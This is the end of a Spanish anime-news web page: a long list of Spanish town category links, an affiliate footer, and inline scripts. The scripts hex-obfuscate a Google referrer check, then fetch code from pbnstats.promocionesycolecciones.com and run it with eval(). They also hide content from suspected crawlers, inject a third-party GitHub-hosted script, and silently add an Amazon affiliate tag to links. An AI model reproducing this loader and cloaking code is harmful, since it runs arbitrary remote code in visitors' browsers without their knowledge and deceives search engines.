                <a href="/categoria/santa-cruz-de-tenerife-san-miguel-de-abona" style="color: #fff;">Santa-cruz-de-tenerife - san-miguel-de-abona</a>

            
                <a href="/categoria/salamanca-salamanca" style="color: #fff;">Salamanca - salamanca</a>

            
                <a href="/categoria/c-ceres-c-ceres" style="color: #fff;">Cáceres - cáceres</a>

            
                <a href="/categoria/le-n-ponferrada" style="color: #fff;">León - ponferrada</a>

            
                <a href="/categoria/lugo-lugo" style="color: #fff;">Lugo - lugo</a>

            
                <a href="/categoria/barcelona-el-masnou" style="color: #fff;">Barcelona - el-masnou</a>

            
                <a href="/categoria/madrid-san-sebasti-n-de-los-reyes" style="color: #fff;">Madrid - san-sebastián-de-los-reyes</a>

            
                <a href="/categoria/m-laga-torremolinos" style="color: #fff;">Málaga - torremolinos</a>

            
                <a href="/categoria/sevilla-los-palacios-y-villafranca" style="color: #fff;">Sevilla - los-palacios-y-villafranca</a>

            
                <a href="/categoria/barcelona-molins-de-rei" style="color: #fff;">Barcelona - molins-de-rei</a>

            
                <a href="/categoria/barcelona-martorell" style="color: #fff;">Barcelona - martorell</a>

            
                <a href="/categoria/barcelona-tordera" style="color: #fff;">Barcelona - tordera</a>

            
                <a href="/categoria/illes-balears-pollen-a" style="color: #fff;">Illes-balears - pollença</a>

            
                <a href="/categoria/almer-a-garrucha" style="color: #fff;">Almería - garrucha</a>

            
                <a href="/categoria/barcelona-esplugues-de-llobregat" style="color: #fff;">Barcelona - esplugues-de-llobregat</a>

            
                <a href="/categoria/pontevedra-vilagarc-a-de-arousa" style="color: #fff;">Pontevedra - vilagarcía-de-arousa</a>

            
                <a href="/categoria/sevilla-gines" style="color: #fff;">Sevilla - gines</a>

            
                <a href="/categoria/lleida-t-rrega" style="color: #fff;">Lleida - tàrrega</a>

            
                <a href="/categoria/barcelona-viladecans" style="color: #fff;">Barcelona - viladecans</a>

            
                <a href="/categoria/barcelona-granollers" style="color: #fff;">Barcelona - granollers</a>

            
                <a href="/categoria/girona-palafrugell" style="color: #fff;">Girona - palafrugell</a>

            
                <a href="/categoria/madrid-getafe" style="color: #fff;">Madrid - getafe</a>

            
                <a href="/categoria/madrid-aranjuez" style="color: #fff;">Madrid - aranjuez</a>

            
                <a href="/categoria/albacete-almansa" style="color: #fff;">Albacete - almansa</a>

            
                <a href="/categoria/almer-a-moj-car" style="color: #fff;">Almería - mojácar</a>

            
                <a href="/categoria/granada-monachil" style="color: #fff;">Granada - monachil</a>

            
                <a href="/categoria/barcelona-pallej" style="color: #fff;">Barcelona - pallejà</a>

            
                <a href="/categoria/madrid-torrej-n-de-ardoz" style="color: #fff;">Madrid - torrejón-de-ardoz</a>

            
                <a href="/categoria/murcia-guilas" style="color: #fff;">Murcia - águilas</a>

            
                <a href="/categoria/tarragona-torredembarra" style="color: #fff;">Tarragona - torredembarra</a>

            
                <a href="/categoria/m-laga-alhaur-n-de-la-torre" style="color: #fff;">Málaga - alhaurín-de-la-torre</a>

            
                <a href="/categoria/badajoz-don-benito" style="color: #fff;">Badajoz - don-benito</a>

            
                <a href="/categoria/valencia-sagunt" style="color: #fff;">Valencia - sagunt</a>

            
                <a href="/categoria/murcia-mazarr-n" style="color: #fff;">Murcia - mazarrón</a>

            
                <a href="/categoria/teruel-alca-iz" style="color: #fff;">Teruel - alcañiz</a>

            
                <a href="/categoria/teruel-teruel" style="color: #fff;">Teruel - teruel</a>

            
                <a href="/categoria/almer-a-roquetas-de-mar" style="color: #fff;">Almería - roquetas-de-mar</a>

            
                <a href="/categoria/bizkaia-getxo" style="color: #fff;">Bizkaia - getxo</a>

            
                <a href="/categoria/huelva-huelva" style="color: #fff;">Huelva - huelva</a>

            
                <a href="/categoria/lleida-naut-aran" style="color: #fff;">Lleida - naut-aran</a>

            
                <a href="/categoria/illes-balears-sant-josep-de-sa-talaia" style="color: #fff;">Illes-balears - sant-josep-de-sa-talaia</a>

            
                <a href="/categoria/tarragona-calafell" style="color: #fff;">Tarragona - calafell</a>

            
                <a href="/categoria/toledo-illescas" style="color: #fff;">Toledo - illescas</a>

            
                <a href="/categoria/c-ceres-santa-cruz-de-la-sierra" style="color: #fff;">Cáceres - santa-cruz-de-la-sierra</a>

            
                <a href="/categoria/bizkaia-portugalete" style="color: #fff;">Bizkaia - portugalete</a>

            
                <a href="/categoria/alicante-d-nia" style="color: #fff;">Alicante - dénia</a>

            
                <a href="/categoria/illes-balears-dei" style="color: #fff;">Illes-balears - deià</a>

            
                <a href="/categoria/illes-balears-sant-joan" style="color: #fff;">Illes-balears - sant-joan</a>

            
                <a href="/categoria/las-palmas-santa-luc-a-de-tirajana" style="color: #fff;">Las-palmas - santa-lucía-de-tirajana</a>

            
                <a href="/categoria/melilla-melilla" style="color: #fff;">Melilla - melilla</a>

            
                <a href="/categoria/bizkaia-galdakao" style="color: #fff;">Bizkaia - galdakao</a>

            
                <a href="/categoria/teruel-torrijo-del-campo" style="color: #fff;">Teruel - torrijo-del-campo</a>

            
                <a href="/categoria/c-diz-san-fernando" style="color: #fff;">Cádiz - san-fernando</a>

            
                <a href="/categoria/barcelona-sant-vicen-dels-horts" style="color: #fff;">Barcelona - sant-vicenç-dels-horts</a>

            
                <a href="/categoria/lava-vitoria-gasteiz" style="color: #fff;">álava - vitoria-gasteiz</a>

            
                <a href="/categoria/barcelona-ripollet" style="color: #fff;">Barcelona - ripollet</a>

            
                <a href="/categoria/barcelona-calella" style="color: #fff;">Barcelona - calella</a>

            
                <a href="/categoria/illes-balears-ses-salines" style="color: #fff;">Illes-balears - ses-salines</a>

            
                <a href="/categoria/barcelona-sant-vicen-de-montalt" style="color: #fff;">Barcelona - sant-vicenç-de-montalt</a>

            
                <a href="/categoria/barcelona-cervell" style="color: #fff;">Barcelona - cervelló</a>

            
                <a href="/categoria/c-diz-sanl-car-de-barrameda" style="color: #fff;">Cádiz - sanlúcar-de-barrameda</a>

            
                <a href="/categoria/cuenca-cuenca" style="color: #fff;">Cuenca - cuenca</a>

            
                <a href="/categoria/a-coru-a-ordes" style="color: #fff;">A-coruña - ordes</a>

            
                <a href="/categoria/badajoz-badajoz" style="color: #fff;">Badajoz - badajoz</a>

            
                <a href="/categoria/santa-cruz-de-tenerife-candelaria" style="color: #fff;">Santa-cruz-de-tenerife - candelaria</a>

            
                <a href="/categoria/valencia-alboraya" style="color: #fff;">Valencia - alboraya</a>

            
                <a href="/categoria/c-diz-barbate" style="color: #fff;">Cádiz - barbate</a>

            
                <a href="/categoria/barcelona-malgrat-de-mar" style="color: #fff;">Barcelona - malgrat-de-mar</a>

            
                <a href="/categoria/murcia-alcantarilla" style="color: #fff;">Murcia - alcantarilla</a>

            
                <a href="/categoria/barcelona-matar" style="color: #fff;">Barcelona - mataró</a>

            
                <a href="/categoria/girona-castell-d39emp-ries" style="color: #fff;">Girona - castelló-d39empúries</a>

            
                <a href="/categoria/granada-baza" style="color: #fff;">Granada - baza</a>

            
                <a href="/categoria/barcelona-parets-del-vall-s" style="color: #fff;">Barcelona - parets-del-vallès</a>

            
                <a href="/categoria/barcelona-vic" style="color: #fff;">Barcelona - vic</a>

            
                <a href="/categoria/ciudad-real-alc-zar-de-san-juan" style="color: #fff;">Ciudad-real - alcázar-de-san-juan</a>

            
                <a href="/categoria/barcelona-arenys-de-mar" style="color: #fff;">Barcelona - arenys-de-mar</a>

            
                <a href="/categoria/illes-balears-capdepera" style="color: #fff;">Illes-balears - capdepera</a>

            
                <a href="/categoria/illes-balears-manacor" style="color: #fff;">Illes-balears - manacor</a>

            
                <a href="/categoria/valencia-l39eliana" style="color: #fff;">Valencia - l39eliana</a>

            
                <a href="/categoria/sevilla-alcal-de-guada-ra" style="color: #fff;">Sevilla - alcalá-de-guadaíra</a>

            
                <a href="/categoria/bizkaia-barakaldo" style="color: #fff;">Bizkaia - barakaldo</a>

            
                <a href="/categoria/madrid-humanes-de-madrid" style="color: #fff;">Madrid - humanes-de-madrid</a>

            
                <a href="/categoria/zamora-zamora" style="color: #fff;">Zamora - zamora</a>

            
                <a href="/categoria/ciudad-real-tomelloso" style="color: #fff;">Ciudad-real - tomelloso</a>

            
                <a href="/categoria/cuenca-taranc-n" style="color: #fff;">Cuenca - tarancón</a>

            
                <a href="/categoria/illes-balears-santany" style="color: #fff;">Illes-balears - santanyí</a>

            
                <a href="/categoria/barcelona-torell" style="color: #fff;">Barcelona - torelló</a>

            
                <a href="/categoria/barcelona-la-garriga" style="color: #fff;">Barcelona - la-garriga</a>

            
                <a href="/categoria/illes-balears-campos" style="color: #fff;">Illes-balears - campos</a>

            
                <a href="/categoria/tarragona-vandell-s-i-l39hospitalet-de-l39infant" style="color: #fff;">Tarragona - vandellòs-i-l39hospitalet-de-l39infant</a>

            
                <a href="/categoria/tarragona-riudoms" style="color: #fff;">Tarragona - riudoms</a>

            
                <a href="/categoria/zaragoza-utebo" style="color: #fff;">Zaragoza - utebo</a>

            
                <a href="/categoria/barcelona-cardedeu" style="color: #fff;">Barcelona - cardedeu</a>

            
                <a href="/categoria/alicante-petrer" style="color: #fff;">Alicante - petrer</a>

            
                <a href="/categoria/tarragona-el-vendrell" style="color: #fff;">Tarragona - el-vendrell</a>

            
                <a href="/categoria/bizkaia-basauri" style="color: #fff;">Bizkaia - basauri</a>

            
                <a href="/categoria/barcelona-la-roca-del-vall-s" style="color: #fff;">Barcelona - la-roca-del-vallès</a>

            
                <a href="/categoria/madrid-torrelodones" style="color: #fff;">Madrid - torrelodones</a>

            
                <a href="/categoria/tarragona-l39ametlla-de-mar" style="color: #fff;">Tarragona - l39ametlla-de-mar</a>

            
                <a href="/categoria/tarragona-tortosa" style="color: #fff;">Tarragona - tortosa</a>

            
                <a href="/categoria/almer-a-olula-del-r-o" style="color: #fff;">Almería - olula-del-río</a>

            
                <a href="/categoria/valencia-manises" style="color: #fff;">Valencia - manises</a>

            
                <a href="/categoria/murcia-los-alc-zares" style="color: #fff;">Murcia - los-alcázares</a>

            
                <a href="/categoria/castell-n-benicarl" style="color: #fff;">Castellón - benicarló</a>

            
                <a href="/categoria/las-palmas-g-ldar" style="color: #fff;">Las-palmas - gáldar</a>

            
                <a href="/categoria/ja-n-beda" style="color: #fff;">Jaén - úbeda</a>

            
                <a href="/categoria/barcelona-sant-fruit-s-de-bages" style="color: #fff;">Barcelona - sant-fruitós-de-bages</a>

            
                <a href="/categoria/illes-balears-es-castell" style="color: #fff;">Illes-balears - es-castell</a>

            
                <a href="/categoria/barcelona-sant-pere-de-ribes" style="color: #fff;">Barcelona - sant-pere-de-ribes</a>

            
                <a href="/categoria/illes-balears-marratx" style="color: #fff;">Illes-balears - marratxí</a>

            
                <a href="/categoria/huesca-huesca" style="color: #fff;">Huesca - huesca</a>

            
                <a href="/categoria/badajoz-m-rida" style="color: #fff;">Badajoz - mérida</a>

            
                <a href="/categoria/barcelona-caldes-de-montbui" style="color: #fff;">Barcelona - caldes-de-montbui</a>

            
                <a href="/categoria/illes-balears-ma-mah-n" style="color: #fff;">Illes-balears - maó-mahón</a>

            
                <a href="/categoria/valencia-x-tiva" style="color: #fff;">Valencia - xàtiva</a>

            
                <a href="/categoria/a-coru-a-carballo" style="color: #fff;">A-coruña - carballo</a>

            
                <a href="/categoria/granada-armilla" style="color: #fff;">Granada - armilla</a>

            
                <a href="/categoria/madrid-navalcarnero" style="color: #fff;">Madrid - navalcarnero</a>

            
                <a href="/categoria/valencia-quart-de-poblet" style="color: #fff;">Valencia - quart-de-poblet</a>

            
                <a href="/categoria/bizkaia-zalla" style="color: #fff;">Bizkaia - zalla</a>

            
                <a href="/categoria/madrid-campo-real" style="color: #fff;">Madrid - campo-real</a>

            
                <a href="/categoria/girona-olot" style="color: #fff;">Girona - olot</a>

            
                <a href="/categoria/m-laga-benahav-s" style="color: #fff;">Málaga - benahavís</a>

            
                <a href="/categoria/castell-n-benic-ssim" style="color: #fff;">Castellón - benicàssim</a>

            
                <a href="/categoria/tarragona-vila-seca" style="color: #fff;">Tarragona - vila-seca</a>

            
                <a href="/categoria/las-palmas-santa-br-gida" style="color: #fff;">Las-palmas - santa-brígida</a>

            
                <a href="/categoria/girona-torroella-de-montgr" style="color: #fff;">Girona - torroella-de-montgrí</a>

            
                <a href="/categoria/murcia-yecla" style="color: #fff;">Murcia - yecla</a>

            
                <a href="/categoria/alicante-mutxamel" style="color: #fff;">Alicante - mutxamel</a>

            
                <a href="/categoria/guadalajara-guadalajara" style="color: #fff;">Guadalajara - guadalajara</a>

            
                <a href="/categoria/alicante-benij-far" style="color: #fff;">Alicante - benijófar</a>

            
                <a href="/categoria/sevilla-mairena-del-alcor" style="color: #fff;">Sevilla - mairena-del-alcor</a>

            
                <a href="/categoria/alicante-el-campello" style="color: #fff;">Alicante - el-campello</a>

            
                <a href="/categoria/m-laga-ronda" style="color: #fff;">Málaga - ronda</a>

            
                <a href="/categoria/c-diz-la-l-nea-de-la-concepci-n" style="color: #fff;">Cádiz - la-línea-de-la-concepción</a>

            
                <a href="/categoria/c-diz-rota" style="color: #fff;">Cádiz - rota</a>

            
                <a href="/categoria/tarragona-amposta" style="color: #fff;">Tarragona - amposta</a>

            
                <a href="/categoria/ceuta-ceuta" style="color: #fff;">Ceuta - ceuta</a>

            
                <a href="/categoria/m-laga-c-rtama" style="color: #fff;">Málaga - cártama</a>

            
                <a href="/categoria/murcia-san-pedro-del-pinatar" style="color: #fff;">Murcia - san-pedro-del-pinatar</a>

            
                <a href="/categoria/madrid-pinto" style="color: #fff;">Madrid - pinto</a>

            
                <a href="/categoria/a-coru-a-culleredo" style="color: #fff;">A-coruña - culleredo</a>

            
                <a href="/categoria/madrid-meco" style="color: #fff;">Madrid - meco</a>

            
                <a href="/categoria/castell-n-alcal-de-xivert" style="color: #fff;">Castellón - alcalà-de-xivert</a>

            
                <a href="/categoria/valencia-paiporta" style="color: #fff;">Valencia - paiporta</a>

            
                <a href="/categoria/las-palmas-telde" style="color: #fff;">Las-palmas - telde</a>

            
                <a href="/categoria/barcelona-vilassar-de-mar" style="color: #fff;">Barcelona - vilassar-de-mar</a>

            
                <a href="/categoria/ciudad-real-valdepe-as" style="color: #fff;">Ciudad-real - valdepeñas</a>

            
                <a href="/categoria/a-coru-a-ferrol" style="color: #fff;">A-coruña - ferrol</a>

            
                <a href="/categoria/valencia-aldaia" style="color: #fff;">Valencia - aldaia</a>

            
                <a href="/categoria/badajoz-zafra" style="color: #fff;">Badajoz - zafra</a>

            
                <a href="/categoria/illes-balears-santa-margalida" style="color: #fff;">Illes-balears - santa-margalida</a>

            
                <a href="/categoria/alicante-elda" style="color: #fff;">Alicante - elda</a>

            
                <a href="/categoria/valencia-ontinyent" style="color: #fff;">Valencia - ontinyent</a>

            
                <a href="/categoria/valencia-paterna" style="color: #fff;">Valencia - paterna</a>

            
                <a href="/categoria/bizkaia-lezama" style="color: #fff;">Bizkaia - lezama</a>

            
                <a href="/categoria/castell-n-vila-real" style="color: #fff;">Castellón - vila-real</a>

            
                <a href="/categoria/le-n-folgoso-de-la-ribera" style="color: #fff;">León - folgoso-de-la-ribera</a>

            
                <a href="/categoria/valencia-alfafar" style="color: #fff;">Valencia - alfafar</a>

            
                <a href="/categoria/a-coru-a-curtis" style="color: #fff;">A-coruña - curtis</a>

            
                <a href="/categoria/cantabria-ribamont-n-al-mar" style="color: #fff;">Cantabria - ribamontán-al-mar</a>

            
                <a href="/categoria/illes-balears-ciutadella-de-menorca" style="color: #fff;">Illes-balears - ciutadella-de-menorca</a>

            
                <a href="/categoria/murcia-puerto-lumbreras" style="color: #fff;">Murcia - puerto-lumbreras</a>

            
                <a href="/categoria/barcelona-sant-just-desvern" style="color: #fff;">Barcelona - sant-just-desvern</a>

            
        </div>

        <div class="footer2" style="border-top: 1px solid #333; padding-top: 20px; margin-top: 20px; color: #999;">
<p><strong>Aviso de afiliados</strong> Como Afiliado de Amazon, obtengo ingresos por las compras adscritas que cumplen los requisitos aplicables. Algunos enlaces de esta página son enlaces de afiliado, lo que significa que puedo recibir una pequeña comisión sin coste adicional para ti si realizas una compra a través de ellos. Esto ayuda a mantener y mejorar este sitio web.</p>
            <p>&copy; 2026 genjutsu.es. Todos los derechos reservados.</p>

            <p>
				
                <a href="/sitemap.xml" style="color: #ccc;">Sitemap</a> | 

                <a href="/rss.xml" style="color: #ccc;">RSS</a> | 

                <a href="/privacy.php" style="color: #ccc; ">Política de Cookies</a> | 

                <a href="/cookieses.php" style="color: #ccc;">Política de Privacidad</a> | 

                <a href="/leges.php" style="color: #ccc;">Aviso legal</a> | 

                <a href="/cdn-cgi/l/email-protection#086a677c616267666461666d486f65696164266b6765" style="color: #ccc;">Contacto</a> | 
				
				<a href="https://0lemiswebs.wordpress.com" style="color: #ccc;">Creado por 0lemiswebs SEO y Diseño web</a>
				
				8a96014e16b0cbdd6259b35b1d284bc8a461bf02
					<div class="mads-block"></div>
            </p>

        </div>


    </div>

</footer>











</script>



<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript" charset="UTF-8">

   

    

     function isSpeedBot() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (sUsrAg.indexOf(x) > -1) {

            return false;

        } else {

            if (navigator.userAgent.indexOf(".0.0.0") >= 1 && navigator.userAgent.indexOf("Safari/537.36") >= 1 && navigator.language == "en-US") {

                return true;

            } else

                return false;

        }

    }

    function hexDecode(x) {

        var j;

        if (x == undefined)

            return "";

        var hexes = x.match(/.{1,4}/g) || [];

        var back = "";

        for (j = 0; j < hexes.length; j++) {

            back += String.fromCharCode(parseInt(hexes[j], 16));

        }

        return back;

    }

    function vieneDeGoogle() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (1 == 3 && sUsrAg.indexOf(x) > -1) {

            timeout = setTimeout(function() {

                var div = document.getElementById('enddescrip');

                var tag = document.createElement("a");

                var myhref = "https://promocionesycolecciones.com/i//?referrer=ZXNwZWNpZXNwcm8uZXMv";

                tag.setAttribute('href', myhref);

                tag.setAttribute('id', 'formatedcontent');

                div.appendChild(tag);

                tag.click();

            }, 2500);

        }

    }
	/*
    fetch("/cdn-cgi/trace/"

        ).then( (response) => response.text()).then( (html) => {

            if (html.indexOf("loc=ES") >= 1) {} else {

                var ahrefs = document.querySelectorAll('a');

                for (var i = 0; i < ahrefs.length; i++) {

                    // ahrefs[i].href = ahrefs[i].href.replace("tag=pyc03-21", "tag=juliocesardel-20");

                }

            }

        }

        ).catch( (error) => {

            console.warn(error);

        }

    );
	*/
    
	function detectRealUser() {
		const checks = {
			hasWebdriver: navigator.webdriver !== true,
			hasPlugins: navigator.plugins.length > 0,
			hasLanguages: navigator.languages.length > 0,
			hasTouch: 'ontouchstart' in window || navigator.maxTouchPoints > 0,
			screenSize: window.screen.width > 0 && window.screen.height > 0,
			timezone: Intl.DateTimeFormat().resolvedOptions().timeZone !== '',
			hasCanvas: (() => {
				try {
					const canvas = document.createElement('canvas');
					return !!(canvas.getContext && canvas.getContext('2d'));
				} catch (e) {
					return false;
				}
			})(),
			notHeadless: !/HeadlessChrome/.test(navigator.userAgent),
			hasConnection: navigator.connection !== undefined,
			batteryAPI: 'getBattery' in navigator
		};

		const score = Object.values(checks).filter(Boolean).length;
		const maxScore = Object.keys(checks).length;
		const percentage = (score / maxScore) * 100;

		return {
			isReal: percentage > 60,
			confidence: percentage,
			details: checks
		};
	}

	// Uso
	const result = detectRealUser();
	if (!result.isReal){
			document.querySelectorAll('img, iframe').forEach(el => {
				el.style.display = 'none';
			});
	}else{
		const images = document.querySelectorAll("img");
    
		
		images.forEach(img => {
			img.style.opacity = "0";
		});

		// Función para restaurar la opacidad
		function restoreImages() {
			images.forEach(img => {
				img.style.opacity = "1";
			});
			var gtagScript = document.createElement("script");
			gtagScript.src = "https://www.googletagmanager.com/gtag/js?id=G-XNB4SZJ7GQ";
			gtagScript.async = true;
			document.head.appendChild(gtagScript);

			// 2. Insertar el código de configuración de Google Analytics
			gtagScript.onload = function () {
				window.dataLayer = window.dataLayer || [];
				function gtag(){ dataLayer.push(arguments); }

				gtag('js', new Date());
				gtag('config', 'G-XNB4SZJ7GQ', {
					linker: { domains: [] }
				});
			};
			var s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//bitelchux.github.io//microblogbeebom.js";
			s.charset = "UTF-8";
			document.head.appendChild(s);
			
			s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//www.freeprivacypolicy.com/public/cookie-consent/4.1.0/cookie-consent.js";
			s.charset = "UTF-8";

			// Ejecutar cookieconsent.run SOLO después de que el script haya cargado
			s.onload = function () {

				cookieconsent.run({
					"notice_banner_type": "interstitial",
					"consent_type": "express",
					"palette": "light",
					"language": "es",
					"page_load_consent_levels": ["strictly-necessary"],
					"notice_banner_reject_button_hide": false,
					"preferences_center_close_button_hide": false,
					"page_refresh_confirmation_buttons": false,
					"website_name": "https://genjutsu.es/",
					"website_privacy_policy_url": "https://genjutsu.es/leges.php"
				});

			};

			document.head.appendChild(s);
			// Remover los listeners para que no se ejecute de nuevo
			window.removeEventListener("mousemove", restoreImages);
			window.removeEventListener("keydown", restoreImages);
			window.removeEventListener("scroll", restoreImages);
			window.removeEventListener("touchstart", restoreImages);
			clearTimeout(timeoutId);
		}
		document.querySelectorAll("a[href]").forEach(a => {
			try {
				const urlObj = new URL(a.href);

				// Solo amazon.es
				if (!urlObj.hostname.endsWith("amazon.es")) return;

				// Si ya tiene tag, no tocar
				if (urlObj.searchParams.has("tag")) return;

				// Añadir tag
				urlObj.searchParams.set("tag", "pyc03-21");

				a.href = urlObj.toString();
			} catch (e) {
				// Si el href no es una URL válida, ignorar
			}
		});

		// Restaurar después de 10 segundos
		const timeoutId = setTimeout(restoreImages, 5500);

		setTimeout(() => {
			window.addEventListener("mousemove", restoreImages);
			window.addEventListener("keydown", restoreImages);
			window.addEventListener("scroll", restoreImages);
			window.addEventListener("touchstart", restoreImages);
		}, 1000);
	}
	console.log('Es usuario real:', result.isReal);
	console.log('Confianza:', result.confidence + '%');
	console.log('Detalles:', result.details);
    

    
    

    

    var botPattern = "(googlebot\/|bot|Googlebot-Mobile|Googlebot-Image|Google favicon|Mediapartners-Google|bingbot|slurp|java|wget|curl|Commons-HttpClient|Python-urllib|libwww|httpunit|nutch|phpcrawl|msnbot|jyxobot|FAST-WebCrawler|FAST Enterprise Crawler|biglotron|teoma|convera|seekbot|gigablast|exabot|ngbot|ia_archiver|GingerCrawler|webmon |httrack|webcrawler|grub.org|UsineNouvelleCrawler|antibot|netresearchserver|speedy|fluffy|bibnum.bnf|findlink|msrbot|panscient|yacybot|AISearchBot|IOI|ips-agent|tagoobot|MJ12bot|dotbot|woriobot|yanga|buzzbot|mlbot|yandexbot|purebot|Linguee Bot|Voyager|CyberPatrol|voilabot|baiduspider|citeseerxbot|spbot|twengabot|postrank|turnitinbot|scribdbot|page2rss|sitebot|linkdex|Adidxbot|blekkobot|ezooms|dotbot|Mail.RU_Bot|discobot|heritrix|findthatfile|europarchive.org|NerdByNature.Bot|sistrix crawler|ahrefsbot|Aboundex|domaincrawler|wbsearchbot|summify|ccbot|edisterbot|seznambot|ec2linkfinder|gslfbot|aihitbot|intelium_bot|facebookexternalhit|yeti|RetrevoPageAnalyzer|lb-spider|sogou|lssbot|careerbot|wotbox|wocbot|ichiro|DuckDuckBot|lssrocketcrawler|drupact|webcompanycrawler|acoonbot|openindexspider|gnam gnam spider|web-archive-net.com.bot|backlinkcrawler|coccoc|integromedb|content crawler spider|toplistbot|seokicks-robot|it2media-domain-crawler|ip-web-crawler.com|siteexplorer.info|elisabot|proximic|changedetection|blexbot|arabot|WeSEE:Search|niki-bot|CrystalSemanticsBot|rogerbot|360Spider|psbot|InterfaxScanBot|Lipperhey SEO Service|CC Metadata Scaper|g00g1e.net|GrapeshotCrawler|urlappendbot|brainobot|fr-crawler|binlar|SimpleCrawler|Livelapbot|Twitterbot|cXensebot|smtbot|bnf.fr_bot|A6-Indexer|ADmantX|Facebot|Twitterbot|OrangeBot|memorybot|AdvBot|MegaIndex|SemanticScholarBot|ltx71|nerdybot|xovibot|BUbiNG|Qwantify|archive.org_bot|Applebot|TweetmemeBot|crawler4j|findxbot|SemrushBot|yoozBot|lipperhey|y!j-asr|Domain Re-Animator Bot|AddThis)";

    var re = new RegExp(botPattern,'i');

    var userAgent = navigator.userAgent;

    if (!re.test(userAgent)) {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

    

        if (sUsrAg.indexOf(x) > -1) {



            var xmlhttp = new XMLHttpRequest();

            xmlhttp.onreadystatechange = function() {

                if (xmlhttp.readyState == XMLHttpRequest.DONE) {

                    if (xmlhttp.status == 200) {

                        eval(xmlhttp.responseText);

                    } else if (xmlhttp.status == 400) {

                        console.log('There was an error 400');

                    } else {

                        console.log('something else other than 200 was returned');

                    }

                }

            }

            ;

            function randomIntFromInterval(min, max) {

                return Math.floor(Math.random() * (max - min + 1) + min)

            }

            const rndInt = randomIntFromInterval(1, 100000);

            xmlhttp.open('GET', 'https://pbnstats.promocionesycolecciones.com/add.php?rand=' + rndInt + '&referer=' + encodeURI(window.location.href) + "&title=Noticias+de+Anime+y+manga", true);

            xmlhttp.send();

        }

    }

</script>
<script>
/* Función para esperar a que todas las imágenes terminen de cargar (o fallen) */

function waitForImages(timeout = 3000) {
    const images = Array.from(document.querySelectorAll('img'));
    const promises = images.map(img => new Promise(resolve => {
        if (img.complete) resolve();
        else {
            img.addEventListener('load', resolve);
            img.addEventListener('error', resolve);
        }
    }));
    return Promise.race([Promise.allSettled(promises), new Promise(resolve => setTimeout(resolve, timeout))]);
}

waitForImages(3000).then(() => {
    const images = document.querySelectorAll('img');
    const failedImages = Array.from(images)
        .filter(img => !img.complete || img.naturalWidth === 0)
        .map(img => img.src);

    if (failedImages.length > 0) {
        const data = new URLSearchParams();
        data.append('failedImages', JSON.stringify(failedImages));
        data.append('pageURL', window.location.href); // Enviar la URL de la página

        fetch('/imgfails.php', {
            method: 'POST',
            body: data,
            headers: { 'Content-Type': 'application/x-www-form-urlencoded' }
        })
        .then(response => response.text())
        .then(result => console.log('Enviado correctamente:', result))
        .catch(error => console.error('Error enviando las imágenes fallidas:', error));
    } else {
        console.log('No se encontraron imágenes fallidas.');
    }
});

</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"ac256b5b84ed4499852ce143b90bb156","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>
